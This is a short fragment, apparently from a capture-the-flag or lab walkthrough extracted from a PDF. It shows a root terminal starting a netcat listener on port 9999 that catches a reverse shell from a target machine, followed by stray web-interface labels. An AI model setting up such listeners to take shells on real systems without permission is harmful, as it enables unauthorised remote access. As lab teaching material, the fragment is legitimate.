 ┌──(root㉿samuel)-[/home/samuel/Desktop]
└─# nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.2.95.75] from (UNKNOWN) [10.10.180.165] 39006
/bin/sh: 0: can't access tty; job control turned off
$
Command Pane
Commands
Execute